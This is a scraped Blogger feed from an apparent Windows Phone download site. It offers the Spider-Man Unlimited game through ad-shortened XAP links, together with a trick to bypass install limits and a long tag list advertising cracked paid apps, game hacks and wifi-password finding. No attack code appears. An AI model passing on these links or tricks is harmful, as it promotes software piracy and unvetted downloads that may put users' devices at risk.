center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUnite the Spider-Verse and recruit an army of Spider-Men to stop the new Sinister Six, who have opened a dimensional portal to summon different versions of themselves! The Sinister Six are moving from dimension to dimension – destroying each one – and ours is next!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukthWxATqIJGE5wc5ixm2yDZO0JExi3vXV5paOjbo1MiaihmjsRy9nMTsTyoRz7FnNuYAW0fogZxdizLd5ERHMWrF6L6AEkLItFNqkKw5LykauZiH68znOmllboSzhKmjXYWcFxi9DPA\/s1600\/spun1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukthWxATqIJGE5wc5ixm2yDZO0JExi3vXV5paOjbo1MiaihmjsRy9nMTsTyoRz7FnNuYAW0fogZxdizLd5ERHMWrF6L6AEkLItFNqkKw5LykauZiH68znOmllboSzhKmjXYWcFxi9DPA\/s1600\/spun1.jpg\" height=\"328\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTHE GREEN GOBLIN (ISSUE 1) AND THE VULTURE (ISSUE 2) ARE HERE! Issue 3 coming soon…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFIRST FREE SPIDER-MAN GAME!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• The first Spider-Man web-runner! Swing, run and fight through chaotic Manhattan in over 5 different Marvel environments!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Go beyond a runner with unique gameplay! Battle dimensional super villains, swing, wall-climb and skydive!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Play story mode with 5 boss battles and 25 missions per Issue! New daily events with spectacular rewards in Event mode! Or climb up the leaderboards in Unlimited mode!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFIRST NARRATIVE RUNNER!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• A continuing episodic adventure: The Sinister Six are moving from dimension to dimension – and our world is next! But it ends now… with an army of Spider-Men!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Dive into an extensive Marvel Universe spanning over 50 years of Spider-Man with iconic characters, including multiple variations of each villain, as well as Nick Fury, Mary Jane, and Black Cat!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Written with an experienced Spider-Man comic writer to ensure a faithful recreation of the Spider-Man Comics!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMOST SPIDER-MEN EVER IN A GAME!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Summon, collect and play with tons of Spider-Man cards from the Marvel Universe, including Spider-Man Noir, Cosmic Spider-Man, and Scarlet Spider!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Collect, fuse, and level up your Spider-Men, each with their own unique in-game benefits, and send them on Spidey Ops missions!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• CONSISTENT RELEASE OF NEW SPIDER-MAN CHARACTERS!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThis app allows you to purchase virtual items within the app and may contain third-party advertisements that may redirect you to a third-party site.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/whpeA\" target=\"_blank\"\u003EWindows Market\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Xap : \u003Ca href=\"https:\/\/adf.ly\/whpm4\" target=\"_blank\"\u003ESpider-Man Unlimited v1.2.0.8 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Xap : \u003Ca href=\"https:\/\/adf.ly\/whpvB\" target=\"_blank\"\u003ESpider-Man Unlimited v1.1.1.1 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMirror : \u003Ca href=\"https:\/\/adf.ly\/whq15\" target=\"_blank\"\u003ESpider-Man Unlimited v1.1.1.1 \u0026nbsp;– Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Xap : \u003Ca href=\"https:\/\/adf.ly\/whq6W\" target=\"_blank\"\u003ESpider-Man Unlimited v1.1.0.5 \u0026nbsp;– Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/7832926822746678020\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/spider-man-unlimited-v1208-512-ram.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/7832926822746678020"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/7832926822746678020"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/spider-man-unlimited-v1208-512-ram.html","title":"Spider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk\/s72-c\/spmu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/Spider%20Man%20Unlimited%20for%20windows%20phone%208?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 8157
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows 